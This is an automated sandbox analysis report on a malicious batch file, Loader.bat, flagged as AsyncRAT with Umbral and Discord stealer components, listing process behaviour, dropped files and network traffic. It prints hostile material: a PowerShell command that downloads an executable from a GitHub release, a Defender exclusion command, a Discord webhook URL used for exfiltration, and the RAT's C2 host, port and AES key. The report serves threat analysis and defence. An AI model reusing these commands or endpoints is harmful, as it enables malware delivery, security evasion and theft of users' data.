| File name: | Loader.bat |
| Full analysis: | https://app.any.run/tasks/b256393a-02ab-456e-a94d-4a1c8ebd209c |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | November 25, 2024, 12:14:57 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | DE5A66871A7E14FE1C7D56DB9AA2E8E5 |
| SHA1: | C119AEA04D27DD918B9AA3B734271707098CD022 |
| SHA256: | 5FBC4BDDD26765B3C6F1B0AB2AF444BF72F6E589AC6D289DB2E4B7C8B195874E |
| SSDEEP: | 24:lFNAW9qTzOENQ9SazOQ0vtKuVMSV8sNNujQAVjDuAwiI3r0BujQAVj/zu8:ls0ozzNGVzkKuYsNNepVwiI3r0Bepru8 |
MALICIOUS
Adds path to the Windows Defender exclusion list
- output.exe (PID: 4536)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 3816)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 3816)
Changes Controlled Folder Access settings
- powershell.exe (PID: 3816)
Changes settings for real-time protection
- powershell.exe (PID: 3816)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 3816)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 3816)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 3816)
DISCORDGRABBER has been detected (YARA)
- output.exe (PID: 4536)
UMBRALSTEALER has been detected (YARA)
- output.exe (PID: 4536)
UMBRALSTEALER has been detected (SURICATA)
- output.exe (PID: 4536)
ASYNCRAT has been detected (YARA)
- WINDOWS.exe (PID: 732)
Starts CMD.EXE for self-deleting
- output.exe (PID: 4536)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5604)
- output.exe (PID: 4536)

Downloads file from URI via Powershell
- powershell.exe (PID: 1572)
- powershell.exe (PID: 4628)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 1572)
- powershell.exe (PID: 4628)
Executable content was dropped or overwritten
- powershell.exe (PID: 1572)
- powershell.exe (PID: 4628)
- Loader.exe (PID: 4136)
- output.exe (PID: 4536)
Uses WMIC.EXE to obtain Windows Installer data
- output.exe (PID: 4188)
- output.exe (PID: 4536)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 4136)
- WMIC.exe (PID: 4576)
- WMIC.exe (PID: 1296)
Application launched itself
- output.exe (PID: 4188)
Checks for external IP
- svchost.exe (PID: 2192)
- output.exe (PID: 4188)
- output.exe (PID: 4536)
Uses ATTRIB.EXE to modify file attributes
- output.exe (PID: 4536)
Script adds exclusion path to Windows Defender
- output.exe (PID: 4536)
Script disables Windows Defender's real-time protection
- output.exe (PID: 4536)
Script disables Windows Defender's IPS
- output.exe (PID: 4536)
Starts CMD.EXE for commands execution
- Loader.exe (PID: 4136)
- output.exe (PID: 4536)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 4684)
Executing commands from a ".bat" file
- Loader.exe (PID: 4136)
The executable file from the user directory is run by the CMD process
- WINDOWS.exe (PID: 732)
Connects to unusual port
- WINDOWS.exe (PID: 732)
Possible usage of Discord/Telegram API has been detected (YARA)
- output.exe (PID: 4536)
Uses WMIC.EXE to obtain operating system information
- output.exe (PID: 4536)
Accesses operating system name via WMI (SCRIPT)
- WMIC.exe (PID: 4140)
Uses WMIC.EXE to obtain computer system information
- output.exe (PID: 4536)
Uses WMIC.EXE to obtain a list of video controllers
- output.exe (PID: 4536)
Accesses video controller name via WMI (SCRIPT)
- WMIC.exe (PID: 5696)
INFO
Checks proxy server information
- powershell.exe (PID: 1572)
Disables trace logs
- powershell.exe (PID: 1572)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1668)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1668)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 4556)
- powershell.exe (PID: 4384)
Manual execution by a user
- notepad.exe (PID: 4400)
- rundll32.exe (PID: 1520)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(4536) output.exe
Discord-Webhook-Tokens (1)1310577588602667038/v6do4PoA82VdH0edzJ4iW13aksBJ6rEVHVHVO7Qj6EGYvvmguDUqbAezb57n5M3uYTWB
Discord-Info-Links
1310577588602667038/v6do4PoA82VdH0edzJ4iW13aksBJ6rEVHVHVO7Qj6EGYvvmguDUqbAezb57n5M3uYTWB
Get Webhook Infohttps://discord.com/api/webhooks/1310577588602667038/v6do4PoA82VdH0edzJ4iW13aksBJ6rEVHVHVO7Qj6EGYvvmguDUqbAezb57n5M3uYTWB
AsyncRat
(PID) Process(732) WINDOWS.exe
C2 (1)technical-southwest.gl.at.ply.gg
Ports (1)58694
Version
Options
AutoRuntrue
Mutex4sJG艾h1Frץااg2Sץ诶吾xEبΕΖ
InstallFolder%AppData%
Certificates
Cert1MIICKTCCAZKgAwIBAgIVAImGHMoLjm+p3BBAi3NJrdiILAU7MA0GCSqGSIb3DQEBDQUAMF0xDjAMBgNVBAMMBUVCT0xBMRMwEQYDVQQLDApxd3FkYW5jaHVuMRwwGgYDVQQKDBNEY1JhdCBCeSBxd3FkYW5jaHVuMQswCQYDVQQHDAJTSDELMAkGA1UEBhMCQ04wHhcNMjQwMjEwMjMwNzE2WhcNMzQxMTE5MjMwNzE2WjAQMQ4wDAYDVQQDDAVEY1JhdDCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEA...
Server_SignaturebW64dv/Q+4aEqyQRZnMkn0gkMiGmTC3GnOk3BGy++vI6TZE4rpeskIRU8BDl3YuGQMP1T5GQThlvIH3Lzp3Kmk6Zi8TULKH0auvyZG6jpJ0JsIEtJENRpgjKSYA2vlFj9T6VGc9LI0htFvEZyq7UEYeS/qbFBFnSNVB3GonEEIw=
Keys
AES5496fb6d3d20aceaf521df1b8f35f8141d5c01e669dfa63735e56471ba4588ba
SaltDcRatByqwqdanchun
Total processes
161
Monitored processes
43
Malicious processes
6
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 732 | "C:\Users\admin\AppData\Roaming\WINDOWS.exe" | C:\Users\admin\AppData\Roaming\WINDOWS.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 3.6.0.0 Modules
AsyncRat(PID) Process(732) WINDOWS.exe C2 (1)technical-southwest.gl.at.ply.gg Ports (1)58694 Version Options AutoRuntrue Mutex4sJG艾h1Frץااg2Sץ诶吾xEبΕΖ InstallFolder%AppData% Certificates Cert1MIICKTCCAZKgAwIBAgIVAImGHMoLjm+p3BBAi3NJrdiILAU7MA0GCSqGSIb3DQEBDQUAMF0xDjAMBgNVBAMMBUVCT0xBMRMwEQYDVQQLDApxd3FkYW5jaHVuMRwwGgYDVQQKDBNEY1JhdCBCeSBxd3FkYW5jaHVuMQswCQYDVQQHDAJTSDELMAkGA1UEBhMCQ04wHhcNMjQwMjEwMjMwNzE2WhcNMzQxMTE5MjMwNzE2WjAQMQ4wDAYDVQQDDAVEY1JhdDCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEA... Server_SignaturebW64dv/Q+4aEqyQRZnMkn0gkMiGmTC3GnOk3BGy++vI6TZE4rpeskIRU8BDl3YuGQMP1T5GQThlvIH3Lzp3Kmk6Zi8TULKH0auvyZG6jpJ0JsIEtJENRpgjKSYA2vlFj9T6VGc9LI0htFvEZyq7UEYeS/qbFBFnSNVB3GonEEIw= Keys AES5496fb6d3d20aceaf521df1b8f35f8141d5c01e669dfa63735e56471ba4588ba SaltDcRatByqwqdanchun | |||||||||||||||
| 1020 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1296 | "wmic.exe" csproduct get uuid | C:\Windows\System32\wbem\WMIC.exe | — | output.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1348 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | attrib.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1412 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1520 | "C:\WINDOWS\System32\rundll32.exe" "C:\Program Files\Windows Photo Viewer\PhotoViewer.dll", ImageView_Fullscreen C:\Users\admin\Desktop\Display.png | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1572 | powershell -Command "Invoke-WebRequest -Uri https://github.com/Realmastercoder69/drf/releases/download/d/loader.exe -OutFile C:\Users\admin\Desktop\output.exe -ErrorAction SilentlyContinue" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1668 | "powershell.exe" Add-MpPreference -ExclusionPath 'C:\Users\admin\Desktop\output.exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | output.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1804 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | WMIC.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
52 088
Read events
52 067
Write events
21
Delete events
0
Modification events
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4188) output.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\output_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
4
Suspicious files
7
Text files
22
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1572 | powershell.exe | C:\Users\admin\Desktop\output.exe | executable | |
MD5:96FC8B45A92D736087AC43746A142CF4 | SHA256:408DCA374549B037529FF6B200F1FD3A9105D3F531805213E8750D3F3463AB1A | |||
| 1572 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fg4j1e4v.hd5.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4684 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Loader.lnk | binary | |
MD5:15DC109F63E2C061F4B43C04F467FAAF | SHA256:1A682FE80775DC39FD6B6D6BA6AAADA3F8A443AA94A23A4F4B73CF642C750EA1 | |||
| 2464 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\output.lnk | binary | |
MD5:2C61335890082042487CF7ECAC2559BB | SHA256:17E56759418B9BF3B79801A63761822103404DB5BC7CD3F4D4F68B1E6226F563 | |||
| 1572 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:8404FDCAE5D0D232353487130538B762 | SHA256:79466220B0EEEFBDD26C07EB0ED37CA2FDF3BA9FE49B05766F0150BB78C35315 | |||
| 2464 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_loqfqq2l.3wn.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4628 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fv3yl00y.goq.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_aeb5sd13.vgw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1572 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_beo10mfv.pwt.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2464 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_meeu4lft.03y.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
52
DNS requests
15
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 302 | 140.82.121.3:443 | https://github.com/Realmastercoder69/drf/releases/download/d/loader.exe | unknown | — | — | unknown |
5564 | svchost.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 204 | 216.58.206.67:443 | https://gstatic.com/generate_204 | unknown | — | — | unknown |
— | — | GET | 302 | 140.82.121.3:443 | https://github.com/Realmastercoder69/uu/releases/download/dss/Loader.exe | unknown | — | — | unknown |
5564 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 204 | 216.58.206.67:443 | https://gstatic.com/generate_204 | unknown | — | — | unknown |
4536 | output.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json/?fields=225545 | unknown | — | — | shared |
4188 | output.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
5564 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 104.126.37.179:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5564 | svchost.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5564 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
github.com |
| shared |
objects.githubusercontent.com |
| shared |
gstatic.com |
| whitelisted |
ip-api.com |
| shared |
technical-southwest.gl.at.ply.gg |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2192 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
4188 | output.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
4188 | output.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
4536 | output.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
4536 | output.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
2192 | svchost.exe | Potentially Bad Traffic | ET INFO playit .gg Tunneling Domain in DNS Lookup |
2192 | svchost.exe | Misc activity | ET INFO Tunneling Service in DNS Lookup (* .ply .gg) |
4536 | output.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
4536 | output.exe | A Network Trojan was detected | STEALER [ANY.RUN] UmbralStealer Generic External IP Check |